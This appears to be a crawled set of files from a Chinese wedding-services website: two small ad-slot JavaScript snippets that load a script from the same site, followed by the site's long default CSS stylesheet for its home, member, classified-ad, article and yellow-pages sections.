var aText1 = "";
var aPic1 = "/UpFile/Img/201409/1409291820416169.jpg";
var aWidth1 = 200;
var aHeight1 = 190;
var aOpenType1 = "_blank";
document.write('<SCRI' + 'PT LANGUAGE="javascript1.2"');
document.writeln(' SRC="/Img/js/1.js"></SCR' + 'IPT>'); 

--- FILE ---
content_type: text/html
request_url: http://www.jiehun195.com/Img/AD_0_A6.Asp
body_size: 357
content:
var aUrl1 = "http://www.jiehun195.com/#";
var aType1 = "gif";
var aADUrl1 = "/Img/";
var aText1 = "";
var aPic1 = "/UpFile/Img/201409/1409291816550579.jpg";
var aWidth1 = 206;
var aHeight1 = 120;
var aOpenType1 = "_blank";
document.write('<SCRI' + 'PT LANGUAGE="javascript1.2"');
document.writeln(' SRC="/Img/js/1.js"></SCR' + 'IPT>'); 

--- FILE ---
content_type: text/css
request_url: http://www.jiehun195.com/Skins/Default/Style.css
body_size: 20225
content:
/*带 系统预设 的项目请不要删除*/
Body,td,div,span,li{FONT-SIZE: 9pt;line-height:150%;word-break:break-all;word-wrap:break-word;color:#333333;margin:0;padding:0}
TEXTAREA{overflow:auto;background-image:url(TEXTAREAbg.gif);background-repeat:no-repeat;background-position:bottom right;}
form{margin:0;padding:0}
ul,dl,dt,dd{Margin:0px;Padding:0px;list-style:none}

.div{width:950px;margin:auto}
.Table{word-break:break-all;background-color:#FFFFFF;margin:auto}
.more{float:right;font-size:12px;font-weight:normal;padding:0 10px 0 0}
.CityFont{color:#d50525}/*城市名称文字*/
.Remark{color:#999999}/*注释文字*/
.ads{clear:both;padding:10px 0}/*广告*/
.ads1{clear:both;}/*广告*/
.spanclass {visibility: hidden;position:absolute;width: 10px;height:1px;left: 1px; top: 1px;} /*延迟显示内容样式*/
.SitePath{clear:both;padding:0 10px 10px 10px;width:930px}/*当前位置*/
.divline{clear:both;overflow:hidden;height:10px;width:100%}/*分隔空间*/
#imgPlaceholder{width:0px;height:1px}/*图片占位符*/
#clearboth{clear:both; visibility:hidden}/*系统预设*/
/*字体颜色*/
.F01{color:#FFFFFF}
.F02{color:#999999}
.F03{color:#FF0000}
.F04{color:#FF6600}
.F05{color:#d50525}
.F06{color:#666666}
.F07{color:#535353}
.F08{color:#ff3200}
.F09{color:#c82b00}
.F10{color:#333333}
.F11{color:#0099cc}
.F12{color:#B88C30}
/*字体大小*/
.F14{font-size:14px}
.F16{font-size:16px}
.F18{font-size:18px}
.F22{font-size:22px}
.F28{font-size:28px}
/*标题字体*/
.F001{font-weight:bold;font-size:14px;color:#FF6600}
.F002{font-weight:bold;font-size:14px}
.F003{font-weight:bold;color:#FF6600}
.F004{font-weight:bold;}

A.red  	{COLOR: #ff0000; TEXT-DECORATION: none}
A.red:link	{COLOR: #ff0000; TEXT-DECORATION: none}
A.red:visited{COLOR: #ff0000; TEXT-DECORATION: none}
A.red:hover	{COLOR: #ff0000; TEXT-DECORATION: None;}
A.red:active	{TEXT-DECORATION: none}

.nyplace A  	{COLOR: #ffffff; TEXT-DECORATION: none}
.nyplace A:link	{COLOR: #ffffff; TEXT-DECORATION: none}
.nyplace A:visited{COLOR: #ffffff; TEXT-DECORATION: none}
.nyplace A:hover	{COLOR: #ffffff; TEXT-DECORATION: None;}
.nyplace A:active	{TEXT-DECORATION: none}

A.white  	{COLOR: #FFFFFF; TEXT-DECORATION: none}
A.white:link	{COLOR: #FFFFFF; TEXT-DECORATION: none}
A.white:visited{COLOR: #FFFFFF; TEXT-DECORATION: none}
A.white:hover	{COLOR: yellow; TEXT-DECORATION: underline}
A.white:active	{TEXT-DECORATION: none}

A.black  	{COLOR: #333333; TEXT-DECORATION: none}
A.black:link	{COLOR: #333333; TEXT-DECORATION: none}
A.black:visited{COLOR: #333333; TEXT-DECORATION: none}
A.black:hover	{COLOR: #FF0000; TEXT-DECORATION: underline}
A.black:active	{TEXT-DECORATION: none}

A.tit 	{COLOR: #CC0000; TEXT-DECORATION: None;FONT-SIZE: 14px;}
A.tit:link	{COLOR: #CC0000; TEXT-DECORATION: None;FONT-SIZE: 14px;}
A.tit:visited{COLOR: #CC0000; TEXT-DECORATION: None;FONT-SIZE: 14px;}
A.tit:hover	{COLOR: #FF0000; TEXT-DECORATION: underline;FONT-SIZE: 14px;}
A.tit:active	{TEXT-DECORATION: none;FONT-SIZE: 14px;}

A.regl 	{COLOR: #B88C30; TEXT-DECORATION: None;}
A.regl:link	{COLOR: #B88C30; TEXT-DECORATION: None;}
A.regl:visited{COLOR: #B88C30; TEXT-DECORATION: None;}
A.regl:hover	{COLOR: #B88C30; TEXT-DECORATION: underline;}
A.regl:active	{TEXT-DECORATION: none;}

/*下拉菜单样式*/
.menuskin {padding:3px 10px 2px 8px;line-height: 170%;border-right : 2px solid #CCCCCC;border-bottom : 2px solid #CCCCCC; visibility : hidden; font-size : 12px;position : absolute;background-color : #F6F6F6; background-repeat : repeat-y;}
.menuskin a {COLOR: #333333; TEXT-DECORATION: None}
.menuskin a:link	{COLOR: #333333; TEXT-DECORATION: None}
.menuskin a:visited{COLOR: #333333; TEXT-DECORATION: None}
.menuskin a:hover	{COLOR: #333333; TEXT-DECORATION: None}
.menuskin a:active	{TEXT-DECORATION: none}

/*网站页头*/
.Topdiv{width:970px;background:url(toptit.gif);border-bottom:1px #E0E0E0 solid;padding:1px 5px;height:20px}
.Topdiv_left{float:left;width:300px;}
.Topdiv_right{float:right;}

.Mleft{width:200px;float:left;padding:5px 0;text-align:center}
.Mright{width:780px;float:right;padding:35px 0 0 0;}
  .Mright li{height:22px;float:right;padding:5px 0 0 0}
    .Mright li a{color:#333333;TEXT-DECORATION: none}
    .Mright li a:link{color:#333333;TEXT-DECORATION: none}
    .Mright li a:visited{color:#333333;TEXT-DECORATION: none}
    .Mright li a:hover{color:#333333;TEXT-DECORATION: none}

#Mright_B{margin:0 0 0 2px;background:url(menu_top_bg.gif);width:70px;text-align:center;}
#Mright_B_1{margin:0 0 0 2px;background:url(menu_top_bg_1.gif);width:70px;color:#FFFFFF;font-weight:bold;font-size:14px;text-align:center;}
  #Mright_B_1 a{COLOR: white; TEXT-DECORATION: none}
  #Mright_B_1 a:link	{COLOR: white; TEXT-DECORATION: none}
  #Mright_B_1 a:visited{COLOR: white; TEXT-DECORATION: none}
  #Mright_B_1 a:hover	{COLOR: white; TEXT-DECORATION: none}
  #Mright_B_1 a:active	{TEXT-DECORATION: none}
#Mright_S{margin:0 0 0 2px;background:url(menu_top_bg_S.gif);width:50px;text-align:center;}
#Mright_S_1{margin:0 0 0 2px;background:url(menu_top_bg_S_1.gif);width:50px;color:#FFFFFF;font-weight:bold;font-size:14px;text-align:center;}
  #Mright_S_1 a{COLOR: white; TEXT-DECORATION: none}
  #Mright_S_1 a:link	{COLOR: white; TEXT-DECORATION: none}
  #Mright_S_1 a:visited{COLOR: white; TEXT-DECORATION: none}
  #Mright_S_1 a:hover	{COLOR: white; TEXT-DECORATION: none}
  #Mright_S_1 a:active	{TEXT-DECORATION: none}

.menubg{background:url(menu_bg_1.gif) repeat-x 50%;height:65px;}
  .menuleft{float:left;padding:8px 0 0 8px;color:#FFFFFF;}
    .menuleft span{color:#FFFFFF;}
    .searchinput{border:1px #C4C4C4 solid;font-size:14px;width:500px;height:18px;color:#CCCCCC;padding:4px 0 0 5px;}
  .menuright{float:right;color:#FFFFFF;text-align:right;padding:8px 8px 0 0}
  .menuleft_1{float:left;padding:4px 0 0 8px;color:#FFFFFF;}
  .menuright_1{float:right;color:#FFFFFF;text-align:right;padding:4px 8px 0 0}

.keyinput{border:1px #999999 solid;font-size:14px;width:250px;height:16px}

/*Menu*/
A.mlink 	{COLOR: #333333; TEXT-DECORATION: None;font-weight:bold;FONT-SIZE:14px}
A.mlink:link	{COLOR: #333333; TEXT-DECORATION: None;font-weight:bold;FONT-SIZE:14px}
A.mlink:visited{COLOR: #333333; TEXT-DECORATION: None;font-weight:bold;FONT-SIZE:14px}
A.mlink:hover	{COLOR: #333333; TEXT-DECORATION: None;font-weight:bold;FONT-SIZE:14px}
A.mlink:active	{TEXT-DECORATION: none;font-weight:bold;FONT-SIZE:14px}
/*网站页尾*/
.Bottom{border-top:1px #CCCCCC solid;color:#333333;padding:15px 0}
.beian{float:right;text-align:right}



/*首页#################################################################*/
.m_Bottom_0{float:left;width:10px;background:url(Tit_left.gif);height:23px}
.m_Bottom{background:url(Tit_center.gif);float:left;height:23px;width:960px;padding:2px 0 0 0}
.m_Bottom_1{float:left;width:10px;background:url(Tit_right.gif);height:23px}
.m_note{float:left;width:60%}
.m_Announce{float:left;width:40%;}

.i_one_left{float:left;background:#F7F3F3;border:1px #DDDDDD solid;padding:8px 0;width:698px;text-align:center;margin:auto}
.i_right{float:right;width:270px}
  .i_right_0{border:1px solid #DDDDDD}
  .i_right_1_top{background:url(right_1_top.gif);height:2px;overflow:hidden;}
  .i_right_1{background:url(right_1_cen.gif);padding:5px;}
    .i_right_button{float:left;background:url(button.gif);height:22px;width:80px;margin:0 0 0 5px;text-align:center;padding:7px 0 0 0}
  .i_right_1_bottom{background:url(right_1_bottom.gif);height:2px;overflow:hidden;}
  .i_right_2_top{background:url(right_2_top.gif);font-weight:bold;padding:5px 0 0 15px;font-size:14px}
    .i_right_2_top_1{width:240px;border-bottom:1px #CCCCCC dashed;padding:0 0 5px 0}
    .i_right_2_1{float:left;text-align:center;width:50px;margin:5px;padding:5px 0 0 0}
  .i_right_2{background:url(right_2_con.gif);padding:5px 5px 3px 5px}
  .i_right_2_bottom{background:url(right_2_bottom.gif);height:4px;overflow:hidden;}
.i_two_left{float:left;width:700px}
  .i_two_left_1{float:left;width:150px}
    .i_two_left_1_1{width:150px;background:url(two_left_1_bg.gif);height:3px;overflow:hidden;}
    .i_two_left_1_2{width:130px;background:url(two_left_1_bg_cen.gif);padding:0 10px}
    .i_two_left_1_3{width:100%;background:url(two_left_1_bg_bottom.gif);height:3px;overflow:hidden;}
  .i_two_left_2{float:left;width:265px;margin:0 0 0 10px;}
    .i_two_left_2_1{width:255px;background:url(two_left_2_bg.gif);height:22px;font-weight:bold;padding:3px 0 0 10px;color:#FFFFFF}
    .i_two_left_2_2{width:255px;background:url(two_left_2_bg_cen.gif);padding:5px;}
    .i_two_left_2_3{width:100%;background:url(two_left_2_bg_bottom.gif);height:2px;overflow:hidden;}
    .i_two_left_2_1 a{color:#FFFFFF}
    .i_two_left_2_1 a:link	{color:#FFFFFF}
    .i_two_left_2_1 a:visited{color:#FFFFFF}
    .i_two_left_2_1 a:hover	{color:#FFFFFF}

.i_three_left{float:left;width:700px}
  .i_three_left_1_top{width:700px;background:#F2F2F2;background:url(i_three_left_1_top.gif);height:2px;overflow:hidden;}
  .i_three_left_1{height:30px;width:698px;border-left:1px #D7D7D7 solid;border-right:1px #D7D7D7 solid;background:#F2F2F2;background:url(i_three_left_1_bg.gif)}
    .i_three_left_1_1{float:left;height:22px;background:url(i_three_left_1_tit.gif);width:130px;font-weight:bold;font-size:14px;text-align:center;padding:8px 0 0 0;}
    .i_three_left_1_2{float:right;width:auto;padding:5px 10px 0 0}
  .i_three_left_2{width:690px;padding:8px 4px;margin:0 10px 0 0;border-left:1px #D7D7D7 solid;border-right:1px #D7D7D7 solid;border-bottom:1px #D7D7D7 solid}

.i_sort_link li{width:65px;float:left;text-align:center;}

.i_hr{height:1px;color:#F0F0F0;border:#F0F0F0;background-color:#F0F0F0;clear:both;}

.i_User li{float:left;width:86px;text-align:center}
.i_user_face{border:1px #D7D7D7 solid;width:60px;height:60px}

.i_Server{width:100%;border-bottom:1px Solid #FBDABA;font-weight:bold;font-size:14px}

.i_pic li{float:left;width:138px;text-align:center}
.i_pic_table{border:1px #D7D7D7 solid;width:114px;height:79px}
.i_text{padding:5px 0 0 12px}
.i_text li{float:left;width:226px;}

.i_dp li{width:260px;border-top:1px #D7D7D7 dashed;padding:5px 0 0 0}
.i_dp_user{float:left;width:60px;text-align:center}
.i_dp_con{float:left;width:200px;overflow:hidden;}
    .i_dp_con a{font-weight:bold}
.i_dp_pic{width:50px;height:50px;border:1px #D7D7D7 solid}

.i_border{width:970px;border:1px #D7D7D7 solid;padding:5px;margin:auto;min-height:10px}

.i_g_pic{}
.i_g_pic li{float:left;width:138px;text-align:center}
.i_g_pic_table{border:1px #D7D7D7 solid;width:114px;height:79px}
.i_g_pic_table{border:1px #D7D7D7 solid;width:114px;height:79px}

/*简版搜索#################################################################*/
.So_box{ width:600px; margin:0 auto; padding-top:100px}
.So_logo{ margin-bottom:15px; height:65px}
.So_logo_l{ width:285px; float:left; height:65px; text-align:right; padding-right:15px}
.So_logo_r{ width:284px; float:right; height:65px; padding-left:15px; border-left:1px #CCCCCC solid; line-height:30px}
.socon{ width:600px; height:113px}
.sotit{ width:504px; margin:0 auto; height:25px}
.sobox{ width:600px; height:88px}
.sobox_1{ width:5px; float:left; background-image:url(sobox_1.gif); height:88px}
.sobox_2{ width:540px; float:left; background-image:url(sobox_2.gif); background-repeat:repeat-x; height:88px; padding-left:50px}
.sobox_3{ width:5px; float:left; background-image:url(sobox_3.gif); height:88px}
.so_sub_1{ width:62px; height:25px; float:left; background-image:url(so_sub_1.gif); margin-right:1px; line-height:25px; text-align:center; color:#80370b; cursor:pointer !important;cursor:hand;}
.so_sub_2{ width:62px; height:25px; float:left; background-image:url(so_sub_2.gif); margin-right:1px; line-height:25px; text-align:center; color:#FFFFFF; cursor:pointer !important;cursor:hand}
.sobox_2_1{ margin-top:15px; width:540px}
.sobox_2_2{ margin-top:10px; color:#80370b; width:540px}
.sobox_2_3{ margin-top:30px; width:540px}
.so_input{ width:416px; height:19px; border:1px #cc625e solid; font-size:14px; color:#999999; padding-top:6px; padding-left:6px}
.so_input2{ width:416px; height:19px; border:1px #cc625e solid; font-size:14px; color:#333333; padding-top:6px; padding-left:6px}

.so_list{ margin-top:30px; width:550px; overflow:auto; margin-left:auto; margin-right:auto}
.so_list ul li{ margin-bottom:5px; width:550px; overflow:auto}
.so_list_l{ float:left; width:100px}
.so_list_r{ width:450px; float:right}

.so_bottom{ margin-top:50px; width:600px; overflow:auto; margin-left:auto; margin-right:auto; margin-bottom:20px}
.so_bottom ul li{ text-align:center}

/*简版搜索结果页#################################################################*/
.so_top{ height:70px; width:950px; margin-left:auto; margin-right:auto}
.so_top_l{ width:170px; float:left; height:70px}
.so_top_r{ width:750px; float:right; padding-top:15px}
.so_top_bg{ width:100%; height:33px; background-image:url(so_top_bg.gif); background-repeat:repeat-x}
.so_top_bg_950{ width:950px; margin:0 auto}
.so_line_l{ background-image:url(so_line.gif); background-position:left; background-repeat:no-repeat;}
.so_line_r{ background-image:url(so_line.gif); background-position:right; background-repeat:no-repeat;}
.so_top_bg_950 ul{ float:left}
.so_top_bg_950 ul li{ line-height:33px; float:left; height:33px; overflow:hidden; width:80px; text-align:center}
.so_top_bg_950 ul a{ cursor:pointer !important;cursor:hand; text-decoration:none; height:33px; display:block}
.so_top_bg_950 ul li a:hover{ background-image:url(so_top_bg2.gif); background-repeat:repeat-x; color:#FFFFFF; text-decoration:none; height:33px; width:80px;}

.so_hover{ background-image:url(so_top_bg2.gif); background-repeat:repeat-x; color:#FFFFFF; text-decoration:none; }
.so_hover a:link{ color:#FFFFFF}
.so_hover a:visited{ color:#FFFFFF}

.Slist{ width:950px; margin:20px auto}
.Slist_l{ width:650px; float:left; min-height:300px}
*html .Slist_l{ height:300px}
.Slist_r{ width:260px; float:right; border-left:1px #CCCCCC solid; min-height:400px; _height:400px; padding-left:10px}
.Slist_time{ color:#008000; font-family:Arial, Helvetica, sans-serif; font-size:13px; margin-bottom:15px}
.Slist_r_txt{ text-align:left; background:#fef4ea; line-height:30px; font-size:15px; margin-top:20px}
.Slist_r_tit{ text-align:left; background:#fef4ea; line-height:30px; font-size:15px; margin-bottom:10px;font-weight:bold;}
.sMtit{ float:right; text-align:right; line-height:33px; height:33px}

/*友情连接*/
.L1{width:100%;float:left;border:1px #cccccc solid;text-align:center}
.L1 ul{text-align:center}
.L1 li{overflow:hidden;width:60px;float:left;text-align:center;padding:3px 1px 3px 0}

/*会员#################################################################*/
.Input{border:1px #666666 solid}
.input2{ border:1px #CCCCCC solid; height:20px; line-height:20px}

/*会员空间*/
.Space_top_bg{ width:100%; height:92px; background-image:url(Space_top_bg.gif); background-repeat:repeat-x}
.Space_top{ width:950px; margin:0 auto; height:92px}
.Space_top_l{ float:left; padding:8px 0 0 20px; width:510px}
.Space_top_r{ width:360px; float:right; padding-top:35px; text-align:right}
.Space_user{ margin-top:20px}
.Space_user_l{ width:270px; float:left; border-right:1px #CCCCCC solid; min-height:400px}
*html .Space_user_l{ height:400px}
.Space_user_l ul li{ text-align:center}
.Space_user_r{ width:640px; float:right; padding:20px 0}
.Space_L_Face{ padding:2px; border:1px #CCCCCC solid}
.UserLog{ float:right}
.UserFace{text-align:left;background-image:url(facebg.gif); width:114px; height:114px; background-repeat:no-repeat; padding:8px 0 0 8px; margin-left:75px}
*html .UserFace{ margin-left:0}
*+html .UserFace{ margin-left:0}

/*公告#################################################################*/
.Ann01{width:40px;font-weight:bold;float:left;background-color:#fefaec;text-align:center;padding:5px;BORDER-right: #efd7a5 1px solid;}
.Ann02{width:640px;font-weight:bold;float:left;background-color:#fefaec;text-align:center;padding:5px;BORDER-right: #efd7a5 1px solid;}
.Ann03{width:100px;font-weight:bold;float:left;background-color:#fefaec;text-align:center;padding:5px;BORDER-right: #efd7a5 1px solid;}
.Ann04{width:auto;font-weight:bold;background-color:#fefaec;text-align:center;padding:5px}
.Ann05{width:40px;float:left;background-color:#fefaec;text-align:center;padding:5px;BORDER-right: #efd7a5 1px solid;BORDER-top: #efd7a5 1px solid;}
.Ann06{width:640px;float:left;background-color:#fefaec;padding:5px;BORDER-right: #efd7a5 1px solid;BORDER-top: #efd7a5 1px solid;}
.Ann07{width:100px;float:left;background-color:#fefaec;text-align:center;padding:5px;BORDER-right: #efd7a5 1px solid;BORDER-top: #efd7a5 1px solid;}
.Ann08{width:auto;background-color:#fefaec;text-align:center;padding:5px;BORDER-top: #efd7a5 1px solid}

/*单页#################################################################*/
.SinLeft{float:right;width:180px;}
  .SinLeft li{TEXT-DECORATION: none;font-weight:bold;FONT-SIZE:14px;text-align:center;margin:0 0 10px 0}
  .SinLink{background:url(guanyu_11.gif) center no-repeat;width:180px;height:30px; line-height:30px;}
  .SinLink1{background:url(guanyu_09.gif) center no-repeat;width:180px;height:30px; line-height:30px}
    .SinLink2{background:url(guanyu_05.gif) center no-repeat;width:180px;height:30px; line-height:30px}
    .SinLink1 a{color:#FFFFFF}
	.SinLeft li .SinLink1 a{ color:#FFFFFF;}
    .SinLink1 a:link {color:#444444}
    .SinLink1 a:visited{color:#444444}
    .SinLink1 a:hover {color:#444444}

.SinRight{width:720px;float:left;color:#444444;min-height:400px;FONT-SIZE:14px;}
.abouts{ float:left; width:730px; padding:0px 10px; height:39px; background:url(yyy.gif) no-repeat; line-height:36px; font-size:18px; font-family:"幼圆"; font-weight:bold; color:#D52214;}
.abouts span{ color:#828282; font-size:18px;}
.right_zuo{width:700px;float:left;padding:20px 10px;color:#444444;min-height:400px;FONT-SIZE:14px; }

/*留言#################################################################*/
.GList{}
.GListTit{border-top:1px #efd7a5 solid;border-left:1px #efd7a5 solid;border-right:1px #efd7a5 solid;background-color:#fff9e6;padding:5px}
.GListCon{border-bottom:1px #efd7a5 solid;border-left:1px #efd7a5 solid;border-right:1px #efd7a5 solid;padding:10px}
.GuestReText{color:#FF0000;font-weight:bold}
.GuestRe{BORDER: #fdd329 1px dashed; TABLE-LAYOUT: fixed;padding:5px;background-color:#fff9e6}

/*分类广告#################################################################*/
.c_pic li{float:left;width:133px;text-align:center}
.c_pic_table{border:1px #D7D7D7 solid;width:114px;height:79px}
.c_i_left{float:left;border:1px #cccccc solid;padding:10px;width:678px}
.c_c_left{float:left;width:700px}
  .c_c_left_1{padding:5px 10px;FONT-SIZE:14px;background:#FDD144}
    .c_c_left_1 a{color:#333333}
    .c_c_left_1 a:link	{color:#333333}
    .c_c_left_1 a:visited{color:#333333}
    .c_c_left_1 a:hover	{color:#333333}
  .c_c_left_search{padding:5px;background:#FFE4BD}
  .c_c_left_2{padding:10px 0;border:1px #EFEFEF solid}
  .c_c_left_3{background:#FFE4BD;border-bottom:3px #FF9900 solid;padding:5px 10px}
     .c_c_left_3 a{FONT-SIZE:14px}
  .c_c_left_3_1{border-bottom:3px #FF9900 solid;}
  .c_c_left_4{background:url(c_list_order_bg.gif);border-bottom:1px #DDC6A6 solid;padding:3px 0 0 10px;height:22px}
  .c_c_left_5{border:1px #EFEFEF solid;}

  .c_c_list{border-bottom:1px #EFEFEF dashed;padding:5px;}
  .c_c_list_pic{float:left;border:1px #CCCCCC solid;width:80px;height:80px;margin:0 10px 0 0;}
  .c_c_list_tit{float:right;width:595px}
  .c_c_list_con{color:#999999;float:left}
  .c_c_list_time{float:right;}

.c_c_right{float:right;width:270px;}
  .c_c_rss{padding:10px;text-align:center;width:250px}
  .c_right_2_top{font-weight:bold;padding:5px 0 0 15px;font-size:14px}
  .c_right_2{background:url(right_2_con.gif);padding:5px 5px 3px 5px}
  .c_right_2_bottom{background:url(right_2_bottom.gif);height:4px;overflow:hidden;}

.c_s_right_1{text-align:center;padding:5px;border:1px #D7D7D7 solid}

.cSortTDBig {width:600px;padding:20px 0 5px 0}
.cSortTD{width:580px;padding:3px 0 3px 20px}
A.cSortLink 	{COLOR: #333333}
A.cSortLink:link	{COLOR: #333333}
A.cSortLink:visited{COLOR: #333333}
A.cSortLink:hover	{COLOR: #333333}
.cSortLink	{TEXT-DECORATION: none;font-weight:bold;FONT-SIZE:14px;}

.ClassADListDiv{border-top:1px #CCCCCC dashed}
.ClassAdList ul{margin:auto}
.ClassAdList li{width:630px}

.ClassSmallSort{width:900px;margin:auto}
.ClassAlt{float:left;color:#333333;padding:3px 20px 0 0;height:30px}
.ClassSortBig{font-weight:bold;FONT-SIZE:14px;height:30px;padding:0 20px 0 0}
.ClassSortSmall{height:25px;padding:0 20px 0 0}
A.ClassBigLink 	{COLOR: #333333}
A.ClassBigLink:link	{COLOR: #333333}
A.ClassBigLink:visited{COLOR: #333333}
A.ClassBigLink:hover	{COLOR: #FF0000}
.ClassBigLink	{TEXT-DECORATION: none}
.CountyTD{width:auto;float:left;;padding:3px 10px 0 0}

.c_s_tit{padding:15px 0}
.c_s_left_1{color:#999999;padding:0 0 5px 0;border-bottom:1px #666666 solid}
.c_s_con{padding:10px 0 0 0;font-size:14px;line-height:180%;color:#333333;min-height:250px;}
.c_s_conact{border:1px #FD9A00 dashed;padding:5px 20px;background:#FDEFE0}
.c_s_left_2{color:#FF0000;padding:10px 0 10px 0}

.ClOther{width:280px}
.ClOther li{width:280px}

.cClassBig {width:600px;padding:10px 0 5px 10px}
.cClass{width:580px;padding:3px 0 3px 10px}

/*文章#################################################################*/
.a_Menu{padding:5px;background-color:#FDF5D6;font-size:14px}
.a_left{float:left;width:700px}
.a_right{float:right;width:270px}
.a_s_left{float:left;width:678px;border:1px #D7D7D7 solid;padding:10px}
  .a_s_left_1{text-align:center;min-height:100px}
  .a_s_left_2_pic{padding:20px 20px 0 20px;font-size:14px;line-height:180%;color:#333333;min-height:200px;text-align:center} /*组图*/
  .a_s_left_2_text{padding:0 20px 20px 20px;font-size:14px;line-height:180%;color:#333333}
  .a_s_left_2{padding:20px;font-size:14px;line-height:180%;color:#333333;min-height:300px}
  .a_s_left_3{text-align:right}
  .a_s_left_4{text-align:center;width:250px;margin:auto}
    .a_s_icon{float:left;width:62px;height:62px;background:url(a_i_hit.gif);margin:0 25px}
    .a_s_icon_1{padding:5px 4px;}
    .a_s_icon_1 span{FONT-FAMILY: "Arial Black";color:#FFFFFF;font-size:18px;}
    .a_s_icon_2{padding:5px 4px;}

.a_List{border-top:1px #CCCCCC dashed}
.a_ListTit{padding:5px;width:400;}
.a_ListCon{color:#999999;}
.a_ListPic{border:1px #CCCCCC Solid;width:80px;height:80px;float:left;margin:10px 10px 10px 0;padding:auto}
.a_icon{float:left;width:58px;height:62px;padding:0 4px 0 0;background:url(a_i_hit.gif);margin:10px 10px 10px 0;}
.a_icon_1{padding:4px;text-align:right;FONT-FAMILY: "Arial Black";color:#FFFFFF;font-size:18px;}
.a_icon_2{padding:4px;text-align:right;}

.a_right_1_top{background:url(right_1_top.gif);height:2px;overflow:hidden;}
.a_right_1{background:url(right_1_cen.gif);padding:5px}
  .a_right_1_1{width:100%;border-bottom:1px Solid #FBDABA;font-weight:bold;font-size:14px}
  .a_right_1_2{padding:5px 20px}
  .a_right_1_3{text-align:center}
.a_right_1_bottom{background:url(right_1_bottom.gif);height:2px;overflow:hidden;}
.a_right_2_top{background:url(right_2_top.gif);font-weight:bold;padding:5px 0 0 15px;font-size:14px}
.a_right_2{background:url(right_2_con.gif);padding:5px 5px 3px 5px}
.a_right_2_bottom{background:url(right_2_bottom.gif);height:4px;overflow:hidden;}
.a_c_left_3{background:url(c_list_order_bg.gif);border-bottom:1px #DDC6A6 solid;padding:3px 0 0 10px;height:22px}

.InArticle_Page{padding:10px 0 10px 0}/*分页DIV，系统预设*/

/*黄页#################################################################*/
.y_left{float:left;width:700px}
  .y_i_left_1_1{color:#FF6600;float:left;text-align:center;font-weight:bold;font-size:14px;width:100px;margin:20px 0 0 0;padding:5px 0 0 0;border-left:1px #FD9A00 solid;border-right:1px #FD9A00 solid;border-top:1px #FD9A00 solid}
  .y_i_left_1_2{background:#EFEFEF;float:left;text-align:center;width:100px;margin:20px 0 0 0;padding:4px 0 2px 0;border-bottom:1px #FD9A00 solid;border-right:1px #cccccc solid;border-left:1px #cccccc solid;border-top:1px #cccccc solid}
  .y_i_left_1_3{float:left;width:491px;border-bottom:1px #FD9A00 solid;margin:20px 0 0 0;padding:3px 0 0 0;}
  .y_i_left_1_4{float:left;width:5px;border-bottom:1px #FD9A00 solid;margin:20px 0 0 0;padding:7px 0 0 0;}
  .y_i_left_2{width:678px;padding:10px;border-left:1px #FD9A00 solid;border-right:1px #FD9A00 solid;border-bottom:1px #FD9A00 solid}
.y_right{float:right;width:270px}
  .y_c_rss{padding:10px;text-align:center;width:250px}
  .y_right_2_top{background:url(right_2_top.gif);font-weight:bold;padding:5px 0 0 15px;font-size:14px}
  .y_right_2{background:url(right_2_con.gif);padding:5px 5px 3px 5px}
  .y_right_2_bottom{background:url(right_2_bottom.gif);height:4px;overflow:hidden;}

.y_c_left_1{border:1px #ffdf70 solid;background-color:#FFFFDF;padding:5px;}
.y_c_left_search{padding:5px;background:#FFE4BD;margin:5px 0 0 0}
  .y_c_left_search_1{padding:5px;background:#FFE4BD;}
.y_c_left_2{padding:10px 0;border:1px #EFEFEF solid}
  .y_pic li{float:left;width:133px;text-align:center}
  .y_pic_table{border:1px #D7D7D7 solid;width:114px;height:79px}
.y_c_left_3{background:url(c_list_order_bg.gif);border-bottom:1px #DDC6A6 solid;padding:3px 0 0 10px;height:22px}
.y_c_left_4{background:#FFE4BD;border-bottom:3px #FF9900 solid;padding:5px 10px}
  .y_c_left_4 a{FONT-SIZE:14px}
  .y_c_left_4_1{border-bottom:3px #FF9900 solid}
.y_c_left_5{border:1px #EFEFEF solid}
.y_c_list{border-bottom:1px #EFEFEF dashed;padding:5px;}

.y_s_hit{FONT-FAMILY: "Arial";color:#FF0000; font-weight:bold}
.y_s_left_1{border:1px #D7D7D7 solid;padding:5px}
  .y_s_left_1_1_top{background:url(y_s_top.gif);height:5px;width:162px;overflow:hidden;}
  .y_s_left_1_1{background:url(y_s_con.gif);width:142px;padding:10px 10px 0 10px}
    .y_s_left_1_1_1{padding:2px 10px}
    .y_s_left_1_1_2{float:left;width:47px;text-align:center}
  .y_s_left_1_1_bottom{background:url(y_s_bottom.gif);height:5px;width:162px;overflow:hidden;}
.y_s_left_2{padding:10px}

.CompanySort li{width:150px;float:left;font-size:14px}

.CompanyButton{height:40px;text-align:center;padding:10px}
.CompanyRight{width:327px;float:left;text-align:right}
.CompanyR{width:300px;text-align:left;border:1px #FD9A00 solid;padding:5px;background-color:#F7FFEE}

A.ConLink{COLOR: #333333}
A.ConLink:link{COLOR: #333333}
A.ConLink:visited{COLOR: #333333}
A.ConLink:hover{COLOR: #333333}
.ConLink{TEXT-DECORATION: none;font-size:14px;font-weight:bold}

.ComListDiv{border-top:1px #CCCCCC dashed;padding:10px 0}

.ConpanyList{width:620px}
.ConpanyList li{border-top:1px #CCCCCC dashed;padding:5px}

.FT02{color:#666666;font-weight:bold;font-size:14px}
.T03{Background:#CCCCCC}

.ShowCompanyName{padding:15px 0}
.ShowHr{color:#EFEFEF}
.ShowPic{border:1px #cccccc Solid;background:#f6f6f6;text-align:center}
.Companywork{color:#CC3300;cursor:pointer !important;cursor:hand;float:left;border-right:5px #FFFFFF Solid;background:#FEDCA5;text-align:center;width:auto;padding:2px 8px 2px 8px}
.Companywork span{color:#CC3300}
A.CompanyworkLink  	{COLOR: #CC3300; TEXT-DECORATION: none}
A.CompanyworkLink:link	{COLOR: #CC3300; TEXT-DECORATION: none}
A.CompanyworkLink:visited{COLOR: #CC3300; TEXT-DECORATION: none}
A.CompanyworkLink:hover	{COLOR: #CC3300; TEXT-DECORATION: None}
A.CompanyworkLink:active	{TEXT-DECORATION: none}

.ShowRe{border:1px #FFCC00 Solid;text-align:center;padding:5px;width:70px}
.Product{padding:0 0 0 20px}
.ProductShowDiv{color:#999999;padding:5px;text-align:right} /*系统预设*/
.ProductShow{color:#999999;padding:3px 5px 3px 5px;cursor:pointer !important;cursor:hand;border:1px #cccccc solid} /*系统预设*/
.ReErr{border:1px #FADC62 solid; background:#fffeda;padding:5px 5px 5px 50px}
.ShowFont{font-weight:bold;color:#FF9900}
